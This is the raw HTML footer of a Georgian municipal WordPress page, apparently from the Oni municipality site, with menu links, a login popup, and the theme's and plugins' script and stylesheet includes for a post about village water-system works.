		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad-child\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	        <div id="penci-login-popup" class="mfp-hide penci-popup-wrapper">
            <div id="penci-popup-login" class="penci-login-register penci-popup-login">
                <div class="penci-login-container">
                    <div class="penci-lgpop-title">Sign In</div>
                    <div class="penci-login">
                        <form name="penci-loginpopform" id="penci-loginpopform" action="https://oni.gov.ge/oni-admin/" method="post" novalidate="novalidate">
                            <input type="hidden" name="_wpnonce" class="penci_form_nonce" value="995655013f">
                            <div class="pclogin-input">
                                <input type="text" name="log" id="penci_user" class="input" placeholder="Username or email" size="20">
                            </div>
                            <div class="pclogin-input">
                                <input type="password" name="pwd" id="penci_pass" class="input" placeholder="Password" size="20">
                            </div>
														                            <div class="pclogin-input pclogin-input-checkbox">
                                <p><input name="rememberme" type="checkbox" id="remembermepopup" value="forever"> Keep me signed in until I sign out                                </p>
                            </div>
                            <div class="pclogin-input">
                                <input type="submit" name="penci_submit" class="pcpop-button" value="Login to your account">
                            </div>
                        </form>
                    </div>
                    <div class="penci-popup-desc register register-popup">
                        <p><a aria-label="Lost Password" class="penci-lostpassword-btn" href="#">Forgot your password?</a></p>
						                    </div>
                </div>
            </div>
            <div id="penci-popup-passreset" class="penci-login-register penci-popup-passreset penci-hidden">
                <div class="penci-login-container">
                    <div class="penci-lgpop-title">Password Recovery</div>
                    <div class="penci-login">
                        <form id="penci-passreset-popup" class="penci-passreset-popup" action="https://oni.gov.ge/oni-admin/?action=lostpassword" method="post" novalidate="novalidate">
                            <input type="hidden" class="penci_form_nonce" name="_wpnonce" value="5c81e862f4">
                            <div class="passreset-input">
                                <input class="penci_user_email" name="penci_user_email" type="text" placeholder="Email Address"/>
                            </div>
														                            <div class="passreset-input">
                                <input type="submit" name="penci_submit" class="pcpop-button" value="Send My Password"/>
                            </div>
                            <div class="penci-popup-desc pass-revocer-popup">
                                <p>A new password will be emailed to you.</p>
                                <p>Have received a new password? <a class="penci-login-popup-btn" href="#login">Login here</a>
                                </p>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
			            <div class="penci-loader-effect penci-loading-animation"><span class="penci-ld"> <span class="penci-ld1 penci-ldin"></span> <span class="penci-ld2 penci-ldin"></span> <span class="penci-ld3 penci-ldin"></span> <span class="penci-ld4 penci-ldin"></span> <span class="penci-ld5 penci-ldin"></span> <span class="penci-ld6 penci-ldin"></span> <span class="penci-ld7 penci-ldin"></span> <span class="penci-ld8 penci-ldin"></span> <span class="penci-ld9 penci-ldin"></span> <span class="penci-ld10 penci-ldin"></span> <span class="penci-ld11 penci-ldin"></span> <span class="penci-ld12 penci-ldin"></span> </span>
            </div>
        </div>
	<div id='pencipw_unlock_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
                        <div class='pencipw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='pencipw_cancel_subs_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
                        <div class='pencipw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><link rel='stylesheet' id='elementor-post-1910-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-1910.css?ver=1751956752' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-21294-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-21294.css?ver=1751956752' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all'/>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/oni.gov.ge\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="penci-paywall-js-extra">//<![CDATA[
var pencipw_var={"site_slug":"","site_domain":"","login_reload":"","penci_ajax_url":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/frontend.js?ver=1.2" id="penci-paywall-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">//<![CDATA[
var rtafr={"rules":""};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"ka","strings":{"mejs.download-file":"\u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10e4\u10d0\u10d8\u10da\u10d8","mejs.install-flash":"Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8 \u10d2\u10d0\u10db\u10dd\u10d8\u10e0\u10d7\u10dd, \u10d0\u10dc \u10d0\u10e0 \u10d0\u10e0\u10d8\u10e1 \u10d3\u10d0\u10e7\u10d4\u10dc\u10d4\u10d1\u10e3\u10da\u10d8 \u10d7\u10e5\u10d5\u10d4\u10dc\u10e1 \u10d1\u10e0\u10d0\u10e3\u10d6\u10d4\u10e0\u10e8\u10d8. \u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10e9\u10d0\u10e0\u10d7\u10dd\u10d7 Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8, \u10d0\u10dc \u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10d1\u10dd\u10da\u10dd \u10d5\u10d4\u10e0\u10e1\u10d8\u10d0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u10db\u10d7\u10d4\u10da \u10d4\u10d9\u10e0\u10d0\u10dc\u10d6\u10d4","mejs.play":"\u10d3\u10d0\u10d9\u10d5\u10e0\u10d0","mejs.pause":"\u10de\u10d0\u10e3\u10d6\u10d0","mejs.time-slider":"\u10d3\u10e0\u10dd\u10d8\u10e1 \u10e8\u10d9\u10d0\u10da\u10d0","mejs.time-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10db\u10d0\u10e0\u10ea\u10ee\u10dc\u10d8\u10d5\/\u10db\u10d0\u10e0\u10ef\u10d5\u10dc\u10d8\u10d5, \u10d4\u10e0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1 \u10d3\u10d0 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7\/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7 \u10d0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1.","mejs.live-broadcast":"\u10ea\u10dd\u10ea\u10ee\u10d0\u10da\u10d8 \u10db\u10d0\u10e3\u10ec\u10e7\u10d4\u10d1\u10da\u10dd\u10d1\u10d0","mejs.volume-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10f2\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7\/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7, \u10ee\u10db\u10d8\u10e1 \u10d3\u10dd\u10dc\u10d8\u10e1 \u10db\u10dd\u10e1\u10d0\u10db\u10d0\u10e2\u10d4\u10d1\u10da\u10d0\u10d3, \u10d0\u10dc \u10db\u10dd\u10e1\u10d0\u10d9\u10da\u10d4\u10d1\u10d0\u10d3.","mejs.unmute":"\u10ee\u10db\u10d8\u10e1 \u10e9\u10d0\u10e0\u10d7\u10d5\u10d0","mejs.mute":"\u10d3\u10d0\u10d3\u10e3\u10db\u10d4\u10d1\u10d0","mejs.volume-slider":"\u10ee\u10db\u10d8\u10e1 \u10e0\u10d4\u10d2\u10e3\u10da\u10d0\u10e2\u10dd\u10e0\u10d8","mejs.video-player":"\u10d5\u10d8\u10d3\u10d4\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.audio-player":"\u10d0\u10e3\u10d3\u10d8\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.captions-subtitles":"\u10e1\u10d0\u10d7\u10d0\u10e3\u10e0\u10d4\u10d1\u10d8\/\u10e1\u10e3\u10d1\u10e2\u10d8\u10e2\u10e0\u10d4\u10d1\u10d8","mejs.captions-chapters":"\u10d7\u10d0\u10d5\u10d4\u10d1\u10d8","mejs.none":"\u10d0\u10e0\u10d0\u10e4\u10d4\u10e0\u10d8","mejs.afrikaans":"\u10d0\u10e4\u10e0\u10d8\u10d9\u10d0\u10d0\u10dc\u10e1\u10d8","mejs.albanian":"\u10d0\u10da\u10d1\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.arabic":"\u10d0\u10e0\u10d0\u10d1\u10e3\u10da\u10d8","mejs.belarusian":"\u10d1\u10d4\u10da\u10dd\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.bulgarian":"\u10d1\u10e3\u10da\u10d2\u10d0\u10e0\u10e3\u10da\u10d8","mejs.catalan":"\u10d9\u10d0\u10e2\u10d0\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.chinese":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.chinese-simplified":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10d2\u10d0\u10db\u10d0\u10e0\u10e2\u10d8\u10d5\u10d4\u10d1\u10e3\u10da\u10d8)","mejs.chinese-traditional":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10e2\u10e0\u10d0\u10d3\u10d8\u10ea\u10d8\u10e3\u10da\u10d8)","mejs.croatian":"\u10ee\u10dd\u10e0\u10d5\u10d0\u10e2\u10e3\u10da\u10d8","mejs.czech":"\u10e9\u10d4\u10ee\u10e3\u10e0\u10d8","mejs.danish":"\u10d3\u10d0\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.dutch":"\u10f0\u10dd\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.english":"\u10d8\u10dc\u10d2\u10da\u10d8\u10e1\u10e3\u10e0\u10d8","mejs.estonian":"\u10d4\u10e1\u10e2\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.filipino":"\u10e4\u10d8\u10da\u10d8\u10de\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.finnish":"\u10e4\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.french":"\u10e4\u10e0\u10d0\u10dc\u10d2\u10e3\u10da\u10d8","mejs.galician":"\u10d2\u10d0\u10da\u10d8\u10ea\u10d8\u10e3\u10e0\u10d8","mejs.german":"\u10d2\u10d4\u10e0\u10db\u10d0\u10dc\u10e3\u10da\u10d8","mejs.greek":"\u10d1\u10d4\u10e0\u10eb\u10dc\u10e3\u10da\u10d8","mejs.haitian-creole":"\u10f0\u10d0\u10d8\u10e2\u10e3\u10e0\u10d8 \u10d9\u10e0\u10d4\u10dd\u10da\u10e3\u10e0\u10d8","mejs.hebrew":"\u10d4\u10d1\u10e0\u10d0\u10e3\u10da\u10d8","mejs.hindi":"\u10f0\u10d8\u10dc\u10d3\u10d8","mejs.hungarian":"\u10e3\u10dc\u10d2\u10e0\u10e3\u10da\u10d8","mejs.icelandic":"\u10d8\u10e1\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.indonesian":"\u10d8\u10dc\u10d3\u10dd\u10dc\u10d4\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.irish":"\u10d8\u10e0\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.italian":"\u10d8\u10e2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.japanese":"\u10d8\u10d0\u10de\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.korean":"\u10d9\u10dd\u10e0\u10d4\u10e3\u10da\u10d8","mejs.latvian":"\u10da\u10d0\u10e2\u10d5\u10d8\u10e3\u10e0\u10d8","mejs.lithuanian":"\u10da\u10d8\u10e2\u10d5\u10e3\u10e0\u10d8","mejs.macedonian":"\u10db\u10d0\u10d9\u10d4\u10d3\u10dd\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.malay":"\u10db\u10d0\u10da\u10d0\u10d8\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.maltese":"\u10db\u10d0\u10da\u10e2\u10e3\u10e0\u10d8","mejs.norwegian":"\u10dc\u10dd\u10e0\u10d5\u10d4\u10d2\u10d8\u10e3\u10da\u10d8","mejs.persian":"\u10e1\u10de\u10d0\u10e0\u10e1\u10e3\u10da\u10d8","mejs.polish":"\u10de\u10dd\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.portuguese":"\u10de\u10dd\u10e0\u10e2\u10e3\u10d2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.romanian":"\u10e0\u10e3\u10db\u10d8\u10dc\u10e3\u10da\u10d8","mejs.russian":"\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.serbian":"\u10e1\u10d4\u10e0\u10d1\u10e3\u10da\u10d8","mejs.slovak":"\u10e1\u10da\u10dd\u10d5\u10d0\u10d9\u10e3\u10e0\u10d8","mejs.slovenian":"\u10e1\u10da\u10dd\u10d5\u10d4\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.spanish":"\u10d4\u10e1\u10de\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.swahili":"\u10e1\u10e3\u10d0\u10f0\u10d8\u10da\u10d8","mejs.swedish":"\u10e8\u10d5\u10d4\u10d3\u10e3\u10e0\u10d8","mejs.tagalog":"\u10e2\u10d0\u10d2\u10d0\u10da\u10dd\u10d2\u10d8","mejs.thai":"\u10e2\u10d0\u10d8\u10da\u10d0\u10dc\u10d3\u10e3\u10e0\u10d8","mejs.turkish":"\u10d7\u10e3\u10e0\u10e5\u10e3\u10da\u10d8","mejs.ukrainian":"\u10e3\u10d9\u10e0\u10d0\u10d8\u10dc\u10e3\u10da\u10d8","mejs.vietnamese":"\u10d5\u10d8\u10d4\u10e2\u10dc\u10d0\u10db\u10e3\u10e0\u10d8","mejs.welsh":"\u10e3\u10d4\u10da\u10e1\u10e3\u10e0\u10d8","mejs.yiddish":"\u10d8\u10d3\u10d8\u10e8\u10d8"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">//<![CDATA[
var PojoA11yOptions={"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/slick.min.js?ver=8.4.3" id="penci-slick-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">//<![CDATA[
var ajax_var_more={"url":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"06d01ee2e0","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/main.js?ver=8.4.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">//<![CDATA[
var ajax_var={"url":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"06d01ee2e0","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/post-like.js?ver=8.4.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_scroll-js-extra">//<![CDATA[
var pajax_mscroll={"nonce":"a593c63898"};var ajax_var_more={"url":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"06d01ee2e0","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/more-post-scroll.js?ver=8.4.3" id="penci_ajax_more_scroll-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/inview.js?ver=8.4.3" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.3" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">//<![CDATA[
var PENCI={"ajaxUrl":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"06d01ee2e0"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">//<![CDATA[
var penci_widgets_ajax={"url":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"6ed78a993e"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.4.3" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">//<![CDATA[
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"8d07097851","urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/oni.gov.ge\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ka_GE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">//<![CDATA[
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7558,"title":"%E1%83%A1%E1%83%9D%E1%83%A4%E1%83%94%E1%83%9A%20%E1%83%A4%E1%83%A1%E1%83%9D%E1%83%A0%E1%83%A8%E1%83%98%20%E1%83%AC%E1%83%A7%E1%83%9A%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%98%E1%83%A1%E1%83%A2%E1%83%94%E1%83%9B%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%9D%E1%83%AC%E1%83%94%E1%83%A1%E1%83%A0%E1%83%98%E1%83%92%E1%83%94%E1%83%91%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%90%E1%83%9B%E1%83%A3%E1%83%A8%E1%83%90%E1%83%9D%E1%83%94%E1%83%91%E1%83%98%20%E1%83%93%E1%83%90%E1%83%98%E1%83%AC%E1%83%A7%E1%83%9D%20%E2%80%93%20%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98","excerpt":"","featuredImage":"https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/05\/60770797_2222297761192938_3454087294435196928_n.jpg"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
